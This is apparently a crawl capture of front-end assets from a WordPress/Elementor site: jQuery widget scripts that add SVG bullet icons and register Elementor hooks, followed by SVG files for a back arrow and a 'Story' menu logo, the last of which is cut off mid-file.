      $('.single-stories .elementor-widget-theme-post-content ul li').append('<div class="puce-icon"><svg width="13px" height="13px" viewBox="0 0 13 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="03_D_metiers" transform="translate(-237.000000, -412.000000)" fill="#1D1D1B" fill-rule="nonzero"><g id="Group-12" transform="translate(237.000000, 195.000000)"><path d="M6.5,217 C10.0898509,217 13,219.910149 13,223.5 C13,227.089851 10.0898509,230 6.5,230 C2.91014913,230 0,227.089851 0,223.5 C0,219.910149 2.91014913,217 6.5,217 Z M6.5,220.078947 C4.6106048,220.078947 3.07894737,221.610605 3.07894737,223.5 C3.07894737,225.389395 4.6106048,226.921053 6.5,226.921053 C8.3893952,226.921053 9.92105263,225.389395 9.92105263,223.5 C9.92105263,221.610605 8.3893952,220.078947 6.5,220.078947 Z" id="Oval-Copy-46"></path></g></g></g></svg></div>');

    });
	};

	$( window ).on( "elementor/frontend/init", function() {
		elementorFrontend.hooks.addAction( "frontend/element_ready/single-story.default", WidgetScriptHandler );
	} );
} )( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://www.nocom.com/wp-content/plugins/nocom-liste-blog/assets/js/nocom-liste-blog-js.js?ver=1ab00ef0171e0b2e166c2585ec9d80f9
body_size: -32
content:

( function( $ ) {
	var WidgetScriptHandler = function( $scope, $ ) {
    jQuery(function($){



    });
	};

	$( window ).on( "elementor/frontend/init", function() {
		elementorFrontend.hooks.addAction( "frontend/element_ready/nocom-liste-blog.default", WidgetScriptHandler );
	} );
} )( jQuery );



--- FILE ---
content_type: image/svg+xml
request_url: https://www.nocom.com/wp-content/themes/blank/img/back-arrow.svg
body_size: 1346
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group 2 Copy 4</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="05_D_template-article" transform="translate(-136.000000, -136.000000)">
            <g id="Group-2-Copy-4" transform="translate(160.000000, 160.000000) rotate(-180.000000) translate(-160.000000, -160.000000) translate(136.000000, 136.000000)">
                <circle id="Oval" fill="#E20613" cx="24" cy="24" r="24"></circle>
                <path d="M22.8948963,32.2756817 L22.8948963,13.0909017 C22.8948963,12.4884008 23.3812356,12 23.9811321,12 C24.5810285,12 25.0673181,12.4884508 25.0673181,13.0909017 L25.0673181,32.2756817 L27.1082107,30.2259285 C27.5323201,29.7999778 28.2200354,29.7999778 28.6441448,30.2259285 C29.0683039,30.6519291 29.0683039,31.3425802 28.6441448,31.7685809 L24.7490991,35.680537 C24.3249897,36.1064877 23.6372744,36.1064877 23.213165,35.680537 L19.3181194,31.7685809 C18.8939602,31.3426302 18.8939602,30.6519291 19.3181194,30.2259785 C19.7422288,29.7999778 20.4299441,29.7999778 20.8540535,30.2259785 L22.8949461,32.2757317 L22.8948963,32.2756817 Z" id="Path" fill="#FFFFFF" fill-rule="nonzero" transform="translate(23.981132, 24.000000) rotate(-90.000000) translate(-23.981132, -24.000000) "></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nocom.com/wp-content/themes/blank/img/menu-story.svg
body_size: 56464
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="112.554688px" height="33.9307292px" viewBox="0 0 112.554688 33.9307292" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group 4 Copy</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="home-stories-v2-copy-8" transform="translate(-1292.2344, -29.4911)" fill-rule="nonzero">
            <g id="Group-4-Copy" transform="translate(1292.2344, 29.4911)">
                <g id="Story" fill="#FFDD00">
                    <path d="M0.0703125,6.93854167 C0.1171875,6.70416667 0.1484375,6.51276042 0.1640625,6.36432292 C0.1796875,6.21588542 0.125,6.05572917 0,5.88385417 C0.0625,5.63385417 0.11328125,5.43854167 0.15234375,5.29791667 C0.19140625,5.15729167 0.1953125,4.96197917 0.1640625,4.71197917 C0.3046875,4.30572917 0.51953125,3.96197917 0.80859375,3.68072917 C1.09765625,3.39947917 1.4140625,3.16119792 1.7578125,2.96588542 C2.1015625,2.77057292 2.4609375,2.60651042 2.8359375,2.47369792 C3.2109375,2.34088542 3.5625,2.22760417 3.890625,2.13385417 C3.890625,2.07135417 3.859375,2.04010417 3.796875,2.04010417 C3.734375,2.04010417 3.71875,2.00104167 3.75,1.92291667 C4.59375,1.76666667 5.44140625,1.54010417 6.29296875,1.24322917 C7.14453125,0.946354167 8.015625,0.680729167 8.90625,0.446354167 C9.796875,0.211979167 10.7109375,0.0674479167 11.6484375,0.0127604167 C12.5859375,-0.0419270833 13.5703125,0.0791666667 14.6015625,0.376041667 C14.6640625,0.563541667 14.75,0.743229167 14.859375,0.915104167 C14.96875,1.08697917 15.0820312,1.25494792 15.1992188,1.41901042 C15.3164062,1.58307292 15.421875,1.74322917 15.515625,1.89947917 C15.609375,2.05572917 15.6640625,2.21979167 15.6796875,2.39166667 C15.8671875,2.56354167 16.0195312,2.74713542 16.1367188,2.94244792 C16.2539062,3.13776042 16.2734375,3.39947917 16.1953125,3.72760417 C16.0234375,3.85260417 15.84375,3.97760417 15.65625,4.10260417 C15.46875,4.22760417 15.2734375,4.34479167 15.0703125,4.45416667 C14.3671875,4.28229167 13.6640625,4.21979167 12.9609375,4.26666667 C12.2578125,4.31354167 11.625,4.36822917 11.0625,4.43072917 C10.890625,4.24322917 10.6875,4.15338542 10.453125,4.16119792 C10.21875,4.16901042 9.97265625,4.20807292 9.71484375,4.27838542 C9.45703125,4.34869792 9.203125,4.41901042 8.953125,4.48932292 C8.703125,4.55963542 8.46875,4.57916667 8.25,4.54791667 C8.078125,4.70416667 7.8515625,4.80963542 7.5703125,4.86432292 C7.2890625,4.91901042 6.9921875,4.96197917 6.6796875,4.99322917 C6.6640625,5.07135417 6.6796875,5.12604167 6.7265625,5.15729167 C6.7734375,5.18854167 6.78125,5.25104167 6.75,5.34479167 C6.859375,5.48541667 7.0078125,5.58307292 7.1953125,5.63776042 C7.3828125,5.69244792 7.57421875,5.74322917 7.76953125,5.79010417 C7.96484375,5.83697917 8.140625,5.90338542 8.296875,5.98932292 C8.453125,6.07526042 8.5546875,6.21197917 8.6015625,6.39947917 C8.8828125,6.41510417 9.125,6.48932292 9.328125,6.62213542 C9.53125,6.75494792 9.703125,6.91510417 9.84375,7.10260417 C9.984375,7.29010417 10.0859375,7.48932292 10.1484375,7.70026042 C10.2109375,7.91119792 10.234375,8.10260417 10.21875,8.27447917 C10.28125,8.43072917 10.3476562,8.49322917 10.4179688,8.46197917 C10.4882812,8.43072917 10.5703125,8.46979167 10.6640625,8.57916667 C10.7265625,8.81354167 10.8710938,9.05963542 11.0976562,9.31744792 C11.3242188,9.57526042 11.5,9.85260417 11.625,10.1494792 C11.65625,10.6182292 11.6835938,11.0401042 11.7070312,11.4151042 C11.7304688,11.7901042 11.6640625,12.1572917 11.5078125,12.5166667 C11.2421875,13.2041667 10.859375,13.8213542 10.359375,14.3682292 C9.859375,14.9151042 9.29296875,15.3955729 8.66015625,15.8096354 C8.02734375,16.2236979 7.359375,16.5830729 6.65625,16.8877604 C5.953125,17.1924479 5.2578125,17.4463542 4.5703125,17.6494792 C4.5078125,17.6338542 4.43359375,17.6338542 4.34765625,17.6494792 C4.26171875,17.6651042 4.2421875,17.6182292 4.2890625,17.5088542 C4.1484375,17.6338542 3.98828125,17.7119792 3.80859375,17.7432292 C3.62890625,17.7744792 3.43359375,17.7861979 3.22265625,17.7783854 C3.01171875,17.7705729 2.80078125,17.7588542 2.58984375,17.7432292 C2.37890625,17.7276042 2.171875,17.7354167 1.96875,17.7666667 C1.84375,17.6416667 1.73046875,17.5166667 1.62890625,17.3916667 C1.52734375,17.2666667 1.4453125,17.1182292 1.3828125,16.9463542 C1.3046875,16.9307292 1.26953125,16.8799479 1.27734375,16.7940104 C1.28515625,16.7080729 1.25,16.6651042 1.171875,16.6651042 C1.171875,16.6026042 1.1796875,16.5557292 1.1953125,16.5244792 C1.2109375,16.4932292 1.2265625,16.4619792 1.2421875,16.4307292 C1.3046875,16.3838542 1.33203125,16.3486979 1.32421875,16.3252604 C1.31640625,16.3018229 1.29296875,16.2783854 1.25390625,16.2549479 C1.21484375,16.2315104 1.17578125,16.2041667 1.13671875,16.1729167 C1.09765625,16.1416667 1.0859375,16.1026042 1.1015625,16.0557292 C1.1796875,15.9151042 1.20703125,15.7471354 1.18359375,15.5518229 C1.16015625,15.3565104 1.140625,15.1572917 1.125,14.9541667 C1.109375,14.7510417 1.125,14.5596354 1.171875,14.3799479 C1.21875,14.2002604 1.3515625,14.0479167 1.5703125,13.9229167 C2.2109375,13.9854167 2.81640625,13.9541667 3.38671875,13.8291667 C3.95703125,13.7041667 4.49609375,13.5322917 5.00390625,13.3135417 C5.51171875,13.0947917 5.99609375,12.8565104 6.45703125,12.5986979 C6.91796875,12.3408854 7.3671875,12.1026042 7.8046875,11.8838542 C7.8515625,11.7276042 7.92578125,11.5947917 8.02734375,11.4854167 C8.12890625,11.3760417 8.234375,11.2705729 8.34375,11.1690104 C8.453125,11.0674479 8.5546875,10.9580729 8.6484375,10.8408854 C8.7421875,10.7236979 8.8125,10.5791667 8.859375,10.4072917 C8.875,10.3447917 8.875,10.2979167 8.859375,10.2666667 C8.84375,10.2354167 8.8203125,10.2080729 8.7890625,10.1846354 C8.7578125,10.1611979 8.7265625,10.1338542 8.6953125,10.1026042 C8.6640625,10.0713542 8.6484375,10.0244792 8.6484375,9.96197917 C8.6015625,9.94635417 8.55859375,9.93072917 8.51953125,9.91510417 C8.48046875,9.89947917 8.4453125,9.89166667 8.4140625,9.89166667 C8.0078125,9.68854167 7.578125,9.51666667 7.125,9.37604167 C6.671875,9.23541667 6.2890625,9.07916667 5.9765625,8.90729167 C5.7890625,9.03229167 5.6015625,9.06354167 5.4140625,9.00104167 C5.2265625,8.93854167 5,8.87604167 4.734375,8.81354167 C4.078125,8.78229167 3.45703125,8.71979167 2.87109375,8.62604167 C2.28515625,8.53229167 1.71875,8.36822917 1.171875,8.13385417 C1.140625,8.04010417 1.1015625,7.95807292 1.0546875,7.88776042 C1.0078125,7.81744792 0.8984375,7.79791667 0.7265625,7.82916667 C0.6171875,7.67291667 0.50390625,7.52838542 0.38671875,7.39557292 C0.26953125,7.26276042 0.1640625,7.11041667 0.0703125,6.93854167 Z" id="Path"></path>
                    <path d="M28.9296875,6.23541667 C28.5390625,6.23541667 28.1171875,6.26276042 27.6640625,6.31744792 C27.2109375,6.37213542 26.765625,6.43072917 26.328125,6.49322917 C26.015625,6.54010417 25.7148438,6.57916667 25.4257812,6.61041667 C25.1367188,6.64166667 24.875,6.66510417 24.640625,6.68072917 C24.53125,7.02447917 24.421875,7.32916667 24.3125,7.59479167 C24.203125,7.86041667 24.0859375,8.11822917 23.9609375,8.36822917 C23.8359375,8.63385417 23.7226562,8.90338542 23.6210938,9.17682292 C23.5195312,9.45026042 23.421875,9.74322917 23.328125,10.0557292 C23.171875,10.3057292 23.0429688,10.5361979 22.9414062,10.7471354 C22.8398438,10.9580729 22.7578125,11.1963542 22.6953125,11.4619792 C22.5078125,11.6963542 22.3671875,11.9424479 22.2734375,12.2002604 C22.1796875,12.4580729 22.109375,12.6807292 22.0625,12.8682292 L21.96875,13.1494792 C21.875,13.2432292 21.8203125,13.3174479 21.8046875,13.3721354 C21.7890625,13.4268229 21.75,13.4776042 21.6875,13.5244792 C21.671875,13.6963542 21.6171875,13.8682292 21.5234375,14.0401042 C21.4921875,14.1182292 21.46875,14.1924479 21.453125,14.2627604 C21.4375,14.3330729 21.4296875,14.3838542 21.4296875,14.4151042 C21.4296875,14.5713542 21.390625,14.6729167 21.3125,14.7197917 C21.328125,14.7979167 21.328125,14.8799479 21.3125,14.9658854 C21.296875,15.0518229 21.28125,15.1338542 21.265625,15.2119792 C21.21875,15.3994792 21.203125,15.5479167 21.21875,15.6572917 C21.265625,15.7197917 21.3085938,15.7744792 21.3476562,15.8213542 C21.3867188,15.8682292 21.4140625,15.9307292 21.4296875,16.0088542 C21.5234375,16.0713542 21.59375,16.1104167 21.640625,16.1260417 C21.703125,16.1729167 21.796875,16.2276042 21.921875,16.2901042 L22.1328125,16.5244792 C22.2109375,16.9776042 22.140625,17.3369792 21.921875,17.6026042 C21.6875,17.8994792 21.2890625,18.0479167 20.7265625,18.0479167 L20.4453125,18.0479167 C20.3671875,17.9697917 20.3203125,17.9072917 20.3046875,17.8604167 C20.1796875,17.8135417 20.078125,17.7744792 20,17.7432292 C19.921875,17.7119792 19.8515625,17.6494792 19.7890625,17.5557292 C19.5859375,17.4619792 19.421875,17.3838542 19.296875,17.3213542 L19.0859375,17.2041667 C19.0859375,17.0322917 19.0859375,16.9385417 19.0859375,16.9229167 C18.9765625,16.7822917 18.8945312,16.6260417 18.8398438,16.4541667 C18.7851562,16.2822917 18.7421875,16.1104167 18.7109375,15.9385417 C18.6796875,15.7979167 18.6445312,15.6651042 18.6054688,15.5401042 C18.5664062,15.4151042 18.515625,15.3057292 18.453125,15.2119792 C18.421875,14.3057292 18.5078125,13.5401042 18.7109375,12.9151042 C18.9140625,12.2901042 19.125,11.6885417 19.34375,11.1104167 C19.46875,10.7979167 19.59375,10.4815104 19.71875,10.1611979 C19.84375,9.84088542 19.953125,9.50885417 20.046875,9.16510417 L20.2578125,8.93072917 C20.3671875,8.68072917 20.4570312,8.47369792 20.5273438,8.30963542 C20.5976562,8.14557292 20.671875,7.97760417 20.75,7.80572917 C20.796875,7.69635417 20.8398438,7.59088542 20.8789062,7.48932292 C20.9179688,7.38776042 20.953125,7.29791667 20.984375,7.21979167 C20.890625,7.21979167 20.8046875,7.22369792 20.7265625,7.23151042 C20.6484375,7.23932292 20.5703125,7.25104167 20.4921875,7.26666667 C20.3984375,7.28229167 20.3125,7.29401042 20.234375,7.30182292 C20.15625,7.30963542 20.078125,7.31354167 20,7.31354167 C19.890625,7.31354167 19.8125,7.30572917 19.765625,7.29010417 C19.59375,7.36822917 19.40625,7.40729167 19.203125,7.40729167 L18.96875,7.40729167 C18.921875,7.40729167 18.8789062,7.40338542 18.8398438,7.39557292 C18.8007812,7.38776042 18.765625,7.38385417 18.734375,7.38385417 C18.578125,7.38385417 18.453125,7.40729167 18.359375,7.45416667 C18.171875,7.45416667 17.9921875,7.45416667 17.8203125,7.45416667 L17.5859375,7.45416667 C17.5546875,7.45416667 17.515625,7.45807292 17.46875,7.46588542 C17.421875,7.47369792 17.3828125,7.47760417 17.3515625,7.47760417 C17.2421875,7.47760417 17.125,7.46588542 17,7.44244792 C16.875,7.41901042 16.7421875,7.36822917 16.6015625,7.29010417 C16.4140625,7.04010417 16.2890625,6.90729167 16.2265625,6.89166667 L16.015625,6.61041667 C16,6.51666667 15.9765625,6.42682292 15.9453125,6.34088542 C15.9140625,6.25494792 15.8828125,6.15729167 15.8515625,6.04791667 C15.7890625,5.89166667 15.7304688,5.72369792 15.6757812,5.54401042 C15.6210938,5.36432292 15.59375,5.14947917 15.59375,4.89947917 C15.609375,4.77447917 15.640625,4.68072917 15.6875,4.61822917 C15.734375,4.55572917 15.7734375,4.50104167 15.8046875,4.45416667 L15.875,4.10260417 L16.1796875,4.12604167 L16.8359375,4.12604167 C17.3359375,4.12604167 17.84375,4.10651042 18.359375,4.06744792 C18.875,4.02838542 19.40625,3.98541667 19.953125,3.93854167 C20.265625,3.90729167 20.5820312,3.87604167 20.9023438,3.84479167 C21.2226562,3.81354167 21.5546875,3.78229167 21.8984375,3.75104167 C21.9609375,3.61041667 22.0234375,3.47760417 22.0859375,3.35260417 L22.3203125,3.23541667 C22.6015625,3.21979167 22.8007812,3.25494792 22.9179688,3.34088542 C23.0351562,3.42682292 23.1328125,3.50885417 23.2109375,3.58697917 C23.5546875,3.55572917 23.9023438,3.52057292 24.2539062,3.48151042 C24.6054688,3.44244792 24.9609375,3.39166667 25.3203125,3.32916667 C25.8515625,3.25104167 26.3867188,3.18072917 26.9257812,3.11822917 C27.4648438,3.05572917 27.984375,3.02447917 28.484375,3.02447917 C28.703125,3.02447917 28.9140625,3.03229167 29.1171875,3.04791667 C29.3203125,3.06354167 29.5078125,3.08697917 29.6796875,3.11822917 L29.9140625,3.28229167 C29.9609375,3.37604167 30.0273438,3.46197917 30.1132812,3.54010417 C30.1992188,3.61822917 30.2890625,3.69635417 30.3828125,3.77447917 C30.5703125,3.94635417 30.7578125,4.14947917 30.9453125,4.38385417 C31.1328125,4.61822917 31.203125,4.96197917 31.15625,5.41510417 C31.03125,5.60260417 30.9375,5.71197917 30.875,5.74322917 L30.6640625,6.02447917 L30.4296875,6.00104167 C30.3359375,6.00104167 30.25,6.01276042 30.171875,6.03619792 C30.09375,6.05963542 30.015625,6.08697917 29.9375,6.11822917 C29.875,6.14947917 29.8125,6.17682292 29.75,6.20026042 C29.6875,6.22369792 29.6171875,6.24322917 29.5390625,6.25885417 C29.3984375,6.25885417 29.2851562,6.25494792 29.1992188,6.24713542 C29.1132812,6.23932292 29.0234375,6.23541667 28.9296875,6.23541667 Z" id="Path"></path>
                    <path d="M42.0390625,10.4776042 C42.0234375,10.6651042 42.0390625,10.8447917 42.0859375,11.0166667 C42.1328125,11.1885417 42.1914063,11.3565104 42.2617188,11.5205729 C42.3320313,11.6846354 42.3984375,11.8526042 42.4609375,12.0244792 C42.5234375,12.1963542 42.5703125,12.3682292 42.6015625,12.5401042 C42.6328125,12.7588542 42.6328125,12.9971354 42.6015625,13.2549479 C42.5703125,13.5127604 42.515625,13.7627604 42.4375,14.0049479 C42.359375,14.2471354 42.2578125,14.4658854 42.1328125,14.6611979 C42.0078125,14.8565104 41.859375,15.0010417 41.6875,15.0947917 C41.46875,15.3760417 41.203125,15.5947917 40.890625,15.7510417 C40.578125,15.9072917 40.2890625,16.0947917 40.0234375,16.3135417 C39.8515625,16.4229167 39.6601563,16.5010417 39.4492188,16.5479167 C39.2382813,16.5947917 39.0234375,16.6416667 38.8046875,16.6885417 C38.6328125,16.7822917 38.4296875,16.8799479 38.1953125,16.9815104 C37.9609375,17.0830729 37.71875,17.1768229 37.46875,17.2627604 C37.21875,17.3486979 36.96875,17.4111979 36.71875,17.4502604 C36.46875,17.4893229 36.25,17.5010417 36.0625,17.4854167 C35.59375,17.6572917 35.1367188,17.7705729 34.6914063,17.8252604 C34.2460938,17.8799479 33.7265625,17.8447917 33.1328125,17.7197917 C32.5703125,17.7979167 32.0507813,17.7744792 31.5742188,17.6494792 C31.0976563,17.5244792 30.6757813,17.3252604 30.3085938,17.0518229 C29.9414063,16.7783854 29.6210938,16.4502604 29.3476563,16.0674479 C29.0742188,15.6846354 28.8515625,15.2822917 28.6796875,14.8604167 C28.5546875,13.9697917 28.5859375,13.1611979 28.7734375,12.4346354 C28.9609375,11.7080729 29.2304688,11.0361979 29.5820313,10.4190104 C29.9335938,9.80182292 30.3359375,9.23151042 30.7890625,8.70807292 C31.2421875,8.18463542 31.6796875,7.67291667 32.1015625,7.17291667 C32.1953125,7.20416667 32.2695313,7.20026042 32.3242188,7.16119792 C32.3789063,7.12213542 32.4296875,7.06744792 32.4765625,6.99713542 C32.5234375,6.92682292 32.5742188,6.86041667 32.6289063,6.79791667 C32.6835938,6.73541667 32.75,6.69635417 32.828125,6.68072917 C32.9375,6.44635417 33.0976563,6.27057292 33.3085938,6.15338542 C33.5195313,6.03619792 33.6875,5.86822917 33.8125,5.64947917 C33.953125,5.61822917 34.0703125,5.57135417 34.1640625,5.50885417 C34.2578125,5.44635417 34.3476563,5.37604167 34.4335938,5.29791667 C34.5195313,5.21979167 34.609375,5.14557292 34.703125,5.07526042 C34.796875,5.00494792 34.90625,4.95416667 35.03125,4.92291667 L35.03125,4.66510417 C35.3125,4.54010417 35.5195313,4.39557292 35.6523438,4.23151042 C35.7851563,4.06744792 35.9453125,3.86822917 36.1328125,3.63385417 C36.2734375,3.61822917 36.3867188,3.61041667 36.4726563,3.61041667 C36.5585938,3.61041667 36.6875,3.59479167 36.859375,3.56354167 C36.984375,3.34479167 37.0976563,3.18072917 37.1992188,3.07135417 C37.3007813,2.96197917 37.453125,2.84479167 37.65625,2.71979167 C37.84375,2.81354167 38.0507813,2.87604167 38.2773438,2.90729167 C38.5039063,2.93854167 38.703125,3.04010417 38.875,3.21197917 C38.890625,3.36822917 38.9375,3.48932292 39.015625,3.57526042 C39.09375,3.66119792 39.1796875,3.73932292 39.2734375,3.80963542 C39.3671875,3.87994792 39.4570313,3.95416667 39.5429688,4.03229167 C39.6289063,4.11041667 39.6875,4.21979167 39.71875,4.36041667 C39.78125,4.37604167 39.8242188,4.36822917 39.8476563,4.33697917 C39.8710938,4.30572917 39.9140625,4.29791667 39.9765625,4.31354167 C40.0234375,4.53229167 40.078125,4.67682292 40.140625,4.74713542 C40.203125,4.81744792 40.265625,4.95416667 40.328125,5.15729167 C40.25,5.31354167 40.1914063,5.47369792 40.1523438,5.63776042 C40.1132813,5.80182292 40.015625,5.92291667 39.859375,6.00104167 C39.84375,6.11041667 39.875,6.16901042 39.953125,6.17682292 C40.03125,6.18463542 40.078125,6.22760417 40.09375,6.30572917 C40.109375,6.44635417 40.0859375,6.54791667 40.0234375,6.61041667 C40.3984375,7.21979167 40.734375,7.86432292 41.03125,8.54401042 C41.328125,9.22369792 41.6640625,9.86822917 42.0390625,10.4776042 Z M39.109375,12.7041667 C39.171875,12.5322917 39.2539063,12.3916667 39.3554688,12.2822917 C39.4570313,12.1729167 39.515625,12.0088542 39.53125,11.7901042 C39.453125,11.6651042 39.40625,11.5674479 39.390625,11.4971354 C39.375,11.4268229 39.3671875,11.3135417 39.3671875,11.1572917 C39.0234375,10.6729167 38.7265625,10.1533854 38.4765625,9.59869792 C38.2265625,9.04401042 37.9453125,8.52447917 37.6328125,8.04010417 C37.6015625,8.10260417 37.546875,8.16510417 37.46875,8.22760417 C37.390625,8.29010417 37.3046875,8.27447917 37.2109375,8.18072917 C37.1796875,8.30572917 37.125,8.39557292 37.046875,8.45026042 C36.96875,8.50494792 36.8828125,8.52838542 36.7890625,8.52057292 C36.6953125,8.51276042 36.5976563,8.48932292 36.4960938,8.45026042 C36.3945313,8.41119792 36.3046875,8.36041667 36.2265625,8.29791667 C35.7734375,8.65729167 35.3203125,9.00885417 34.8671875,9.35260417 C34.4140625,9.69635417 34.0078125,10.0947917 33.6484375,10.5479167 C33.5859375,10.5791667 33.546875,10.5908854 33.53125,10.5830729 C33.515625,10.5752604 33.46875,10.5869792 33.390625,10.6182292 C33.265625,10.9151042 33.1132813,11.1846354 32.9335938,11.4268229 C32.7539063,11.6690104 32.578125,11.9151042 32.40625,12.1651042 C32.234375,12.4151042 32.0859375,12.6807292 31.9609375,12.9619792 C31.8359375,13.2432292 31.765625,13.5713542 31.75,13.9463542 C32.015625,14.1651042 32.328125,14.2979167 32.6875,14.3447917 C33.046875,14.3916667 33.4179688,14.3994792 33.8007813,14.3682292 C34.1835938,14.3369792 34.5585938,14.2861979 34.9257813,14.2158854 C35.2929688,14.1455729 35.6328125,14.1104167 35.9453125,14.1104167 C36.6015625,13.9541667 37.1640625,13.7471354 37.6328125,13.4893229 C38.1015625,13.2315104 38.59375,12.9697917 39.109375,12.7041667 Z" id="Shape"></path>
                    <path d="M49.2421875,15.0713542 C49.0703125,15.6963542 48.9179688,16.1690104 48.7851562,16.4893229 C48.6523438,16.8096354 48.453125,17.1416667 48.1875,17.4854167 C47.984375,17.4541667 47.84375,17.4776042 47.765625,17.5557292 C47.6875,17.6338542 47.6015625,17.7041667 47.5078125,17.7666667 C47.3671875,17.7979167 47.265625,17.7979167 47.203125,17.7666667 C47.140625,17.7354167 47.0859375,17.7002604 47.0390625,17.6611979 C46.9921875,17.6221354 46.9335938,17.5830729 46.8632812,17.5440104 C46.7929688,17.5049479 46.6875,17.4854167 46.546875,17.4854167 C46.515625,17.3604167 46.4804688,17.2432292 46.4414062,17.1338542 C46.4023438,17.0244792 46.296875,16.9854167 46.125,17.0166667 C46.15625,16.8916667 46.1640625,16.7861979 46.1484375,16.7002604 C46.1328125,16.6143229 46.1132812,16.5361979 46.0898438,16.4658854 C46.0664062,16.3955729 46.046875,16.3252604 46.03125,16.2549479 C46.015625,16.1846354 46.0234375,16.0947917 46.0546875,15.9854167 C45.9765625,15.9854167 45.9140625,15.9307292 45.8671875,15.8213542 C45.8203125,15.7119792 45.765625,15.6026042 45.703125,15.4932292 C45.75,15.2119792 45.796875,14.9463542 45.84375,14.6963542 C45.890625,14.4463542 45.9492188,14.2119792 46.0195312,13.9932292 C46.0898438,13.7744792 46.1484375,13.5557292 46.1953125,13.3369792 C46.2421875,13.1182292 46.21875,12.8916667 46.125,12.6572917 C46.1875,12.7041667 46.234375,12.6924479 46.265625,12.6221354 C46.296875,12.5518229 46.3203125,12.4580729 46.3359375,12.3408854 C46.3515625,12.2236979 46.359375,12.1065104 46.359375,11.9893229 C46.359375,11.8721354 46.3515625,11.7744792 46.3359375,11.6963542 C46.4921875,11.2901042 46.6210938,10.8721354 46.7226562,10.4424479 C46.8242188,10.0127604 46.9179688,9.58697917 47.0039062,9.16510417 C47.0898438,8.74322917 47.1796875,8.32916667 47.2734375,7.92291667 C47.3671875,7.51666667 47.4921875,7.14166667 47.6484375,6.79791667 C47.8203125,6.76666667 48.0117188,6.78619792 48.2226562,6.85651042 C48.4335938,6.92682292 48.5625,7.01666667 48.609375,7.12604167 C49.015625,6.81354167 49.375,6.43463542 49.6875,5.98932292 C50,5.54401042 50.3203125,5.11041667 50.6484375,4.68854167 C50.9765625,4.26666667 51.3398438,3.89166667 51.7382812,3.56354167 C52.1367188,3.23541667 52.640625,3.04010417 53.25,2.97760417 C53.5625,3.21197917 53.9101562,3.45026042 54.2929688,3.69244792 C54.6757812,3.93463542 54.9921875,4.25104167 55.2421875,4.64166667 C55.3671875,4.70416667 55.4726562,4.77057292 55.5585938,4.84088542 C55.6445312,4.91119792 55.75,4.98541667 55.875,5.06354167 L55.875,5.34479167 C56.0625,5.51666667 56.2148438,5.71588542 56.3320312,5.94244792 C56.4492188,6.16901042 56.5546875,6.41119792 56.6484375,6.66901042 C56.7421875,6.92682292 56.8359375,7.18463542 56.9296875,7.44244792 C57.0234375,7.70026042 57.1328125,7.94635417 57.2578125,8.18072917 C57.2265625,8.25885417 57.2109375,8.32526042 57.2109375,8.37994792 C57.2109375,8.43463542 57.2226562,8.49322917 57.2460938,8.55572917 C57.2695312,8.61822917 57.2890625,8.68072917 57.3046875,8.74322917 C57.3203125,8.80572917 57.3203125,8.89166667 57.3046875,9.00104167 C57.2578125,9.68854167 57.0351562,10.2432292 56.6367188,10.6651042 C56.2382812,11.0869792 55.7578125,11.4346354 55.1953125,11.7080729 C54.6328125,11.9815104 54.03125,12.2119792 53.390625,12.3994792 C52.75,12.5869792 52.171875,12.7901042 51.65625,13.0088542 C51.65625,13.0713542 51.6835938,13.1026042 51.7382812,13.1026042 C51.7929688,13.1026042 51.8125,13.1416667 51.796875,13.2197917 C52.171875,13.4541667 52.46875,13.6416667 52.6875,13.7822917 C52.90625,13.9229167 53.1132812,14.0401042 53.3085938,14.1338542 C53.5039062,14.2276042 53.7148438,14.3096354 53.9414062,14.3799479 C54.1679688,14.4502604 54.484375,14.5322917 54.890625,14.6260417 C55.296875,14.7197917 55.6132812,14.7940104 55.8398438,14.8486979 C56.0664062,14.9033854 56.2734375,14.9502604 56.4609375,14.9893229 C56.6484375,15.0283854 56.8398438,15.0596354 57.0351562,15.0830729 C57.2304688,15.1065104 57.5078125,15.1338542 57.8671875,15.1651042 C58.0078125,15.3057292 58.1289062,15.4736979 58.2304688,15.6690104 C58.3320312,15.8643229 58.3984375,16.0596354 58.4296875,16.2549479 C58.4609375,16.4502604 58.46875,16.6377604 58.453125,16.8174479 C58.4375,16.9971354 58.3828125,17.1416667 58.2890625,17.2510417 C58.3046875,17.2979167 58.3398438,17.3174479 58.3945312,17.3096354 C58.4492188,17.3018229 58.5078125,17.3057292 58.5703125,17.3213542 C58.4765625,17.3838542 58.3984375,17.4619792 58.3359375,17.5557292 C58.2734375,17.6494792 58.2109375,17.7432292 58.1484375,17.8369792 C58.0859375,17.9307292 58.015625,18.0127604 57.9375,18.0830729 C57.859375,18.1533854 57.75,18.1963542 57.609375,18.2119792 C57.125,18.3994792 56.515625,18.4111979 55.78125,18.2471354 C55.046875,18.0830729 54.1171875,17.7822917 52.9921875,17.3447917 C52.4296875,17.1260417 51.9726562,16.9346354 51.6210938,16.7705729 C51.2695312,16.6065104 50.9648438,16.4424479 50.7070312,16.2783854 C50.4492188,16.1143229 50.2148438,15.9385417 50.0039062,15.7510417 C49.7929688,15.5635417 49.5390625,15.3369792 49.2421875,15.0713542 Z M52.59375,7.03229167 C52.421875,7.28229167 52.2304688,7.50885417 52.0195312,7.71197917 C51.8085938,7.91510417 51.6054688,8.12213542 51.4101562,8.33307292 C51.2148438,8.54401042 51.0390625,8.77838542 50.8828125,9.03619792 C50.7265625,9.29401042 50.6171875,9.59479167 50.5546875,9.93854167 C51.1015625,9.87604167 51.671875,9.72369792 52.265625,9.48151042 C52.859375,9.23932292 53.421875,9.00885417 53.953125,8.79010417 C53.890625,8.30572917 53.7226562,7.91510417 53.4492188,7.61822917 C53.1757812,7.32135417 52.890625,7.12604167 52.59375,7.03229167 Z" id="Shape"></path>
